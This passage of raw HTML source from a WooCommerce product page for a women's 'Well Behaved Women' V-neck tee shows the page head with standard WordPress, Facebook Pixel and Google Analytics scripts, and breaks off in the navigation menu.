

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vivianandellis.com/product/well-behaved-womens-v-neck-tee/
body_size: 16726
content:
<!DOCTYPE html>
<html class="" lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Well Behaved Women&#8217;s V-Neck Tee &#8211; Vivian and Ellis &#8211; Shop Now</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vivian and Ellis - Shop Now &raquo; Feed" href="http://www.vivianandellis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivian and Ellis - Shop Now &raquo; Comments Feed" href="http://www.vivianandellis.com/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Vivian and Ellis - Shop Now &raquo; Well Behaved Women&#8217;s V-Neck Tee Comments Feed" href="http://www.vivianandellis.com/product/well-behaved-womens-v-neck-tee/feed/" />

		<meta property="og:title" content="Well Behaved Women&#39;s V-Neck Tee"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://www.vivianandellis.com/product/well-behaved-womens-v-neck-tee/"/>
		<meta property="og:site_name" content="Vivian and Ellis - Shop Now"/>
		<meta property="og:description" content="Well Behaved Women Seldom Make History 100% cotton preshrunk jersey; high-density fabric for exceptional print clarity; 1x1 rib set-in collar with mitered V-neck construction; should-to-shoulder taping; side seamed &amp; slightly contoured for a flattering fit; double-needle cover stitching on sleeve and bottom hem; classic ladies&#39; styling with feminine neckline, sleeves and fit."/>

									<meta property="og:image" content="http://www.vivianandellis.com/wp-content/uploads/2020/04/Grey-V-Neck.png"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.vivianandellis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='http://www.vivianandellis.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.vivianandellis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='http://www.vivianandellis.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.vivianandellis.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='http://www.vivianandellis.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.0.6' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='http://www.vivianandellis.com/wp-content/themes/Avada/shortcodes.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='http://www.vivianandellis.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=5.0.6' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='http://www.vivianandellis.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='http://www.vivianandellis.com/wp-content/themes/Avada/assets/css/ie8.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='http://www.vivianandellis.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='http://www.vivianandellis.com/wp-content/themes/Avada/ilightbox.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='http://www.vivianandellis.com/wp-content/themes/Avada/animations.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='http://www.vivianandellis.com/wp-content/themes/Avada/assets/css/woocommerce.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-builder-shortcodes-css' href='http://www.vivianandellis.com/wp-content/plugins/fusion-builder/css/fusion-shortcodes.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.vivianandellis.com/wp-content/uploads/avada-styles/avada-18739.css?timestamp=1587070816&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada_google_fonts-css' href='https://fonts.googleapis.com/css?family=Karla%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='greensock-js'></script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0' id='layerslider-transitions-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/themes/Avada/assets/js/html5shiv.js?ver=5.0.6' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/themes/Avada/assets/js/excanvas.js?ver=5.0.6' id='excanvas-js'></script>
<![endif]-->
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://www.vivianandellis.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.vivianandellis.com/wp-json/wp/v2/product/18739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.vivianandellis.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.vivianandellis.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 4.0.1" />
<link rel="canonical" href="http://www.vivianandellis.com/product/well-behaved-womens-v-neck-tee/" />
<link rel='shortlink' href='http://www.vivianandellis.com/?p=18739' />
<link rel="alternate" type="application/json+oembed" href="http://www.vivianandellis.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vivianandellis.com%2Fproduct%2Fwell-behaved-womens-v-neck-tee%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.vivianandellis.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vivianandellis.com%2Fproduct%2Fwell-behaved-womens-v-neck-tee%2F&#038;format=xml" />
<div id="fb-root"></div><script>(function(d, s, id) {

	var js, fjs = d.getElementsByTagName(s)[0];

	if (d.getElementById(id)) return;

	js = d.createElement(s); js.id = id;

	js.src = '//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.3';

	fjs.parentNode.insertBefore(js, fjs);

	}(document, 'script', 'facebook-jssdk'));</script><html>
<head>
<meta name="google-site-verification" content="n6cA1VHdg8T3nb2-v-NmiwggKdJ5k7-Q-qhYCxKGAMo" />
<title> My title </title>
</head> 
<body>

</body>
</html>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '307274343432369');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=307274343432369&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- WooCommerce Facebook Integration Begin -->

<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>

<script>
fbq('init', '307274343432369', {}, {
    "agent": "woocommerce-4.0.1-1.9.7"
});

fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "4.0.1",
    "pluginVersion": "1.9.7"
});

document.addEventListener('DOMContentLoaded', function() {
  jQuery && jQuery(function($){
    $('body').on('added_to_cart', function(event) {
      // Ajax action.
      $.get('?wc-ajax=fb_inject_add_to_cart_event', function(data) {
        $('head').append(data);
      });
    });
  });
}, false);

</script>
<!-- DO NOT MODIFY -->
<!-- WooCommerce Facebook Integration end -->
    <link rel="icon" href="http://www.vivianandellis.com/wp-content/uploads/2018/06/cropped-vivianlogogold-bee-new-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.vivianandellis.com/wp-content/uploads/2018/06/cropped-vivianlogogold-bee-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.vivianandellis.com/wp-content/uploads/2018/06/cropped-vivianlogogold-bee-new-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.vivianandellis.com/wp-content/uploads/2018/06/cropped-vivianlogogold-bee-new-270x270.png" />

	
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119117874-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-119117874-1');
</script>
</head>
<body class="product-template-default single single-product postid-18739 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-center layout-wide-mode fusion-top-header menu-text-align-center fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;" href="https://www.facebook.com/vivianandellis/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;" href="https://twitter.com/vivianandellis" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;" href="http://instagram.com/vivianandellis" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a></div></div></div></div>
							<div class="fusion-alignright"><nav class="fusion-secondary-menu"><ul id="menu-top-secondary-menu" class="menu"><li  id="menu-item-17912"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17912"  ><a  href="http://www.vivianandellis.com/cart/"><span class="menu-text">Shopping Cart</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="http://www.vivianandellis.com/cart/" ><span class="menu-text">Cart</span></a></li></ul></nav><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
			
<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="http://www.vivianandellis.com/">
						<img src="//www.vivianandellis.com/wp-content/uploads/2017/03/vivianlogogold-bee-new.png" width="400" height="51" alt="Vivian and Ellis &#8211; Shop Now" class="fusion-logo-1x fusion-standard-logo" />

							<img src="//www.vivianandellis.com/wp-content/uploads/2017/03/vivianlogogold-bee-new.png" width="400" height="51" alt="Vivian and Ellis &#8211; Shop Now" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.vivianandellis.com/wp-content/uploads/2017/03/vivianlogogold-bee-new.png" width="400" height="51" alt="Vivian and Ellis &#8211; Shop Now" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.vivianandellis.com/wp-content/uploads/2017/03/vivianlogogold-bee-new.png" width="400" height="51" alt="Vivian and Ellis &#8211; Shop Now" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>					<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>
		</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu"><ul id="menu-main" class="fusion-menu"><li  id="menu-item-18033"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18033"  ><a  href="http://www.vivianandellis.com/"><span class="menu-text">Home</span></a></li><li  id="menu-item-18034"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18034"  ><a  href="http://www.vivianandellis.com/about/"><span class="menu-text">About</span></a></li><li  id="menu-item-18037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-18037 fusion-dropdown-menu"  ><a  href="http://www.vivianandellis.com/shop/"><span class="menu-text">Shop</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-18065"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18065 fusion-dropdown-submenu"  ><a  href="http://www.vivianandellis.com/product-category/mens/"><span class="">Men&#8217;s</span></a></li><li  id="menu-item-18066"  class="menu-item menu-item-type-custom menu-item-object-custom 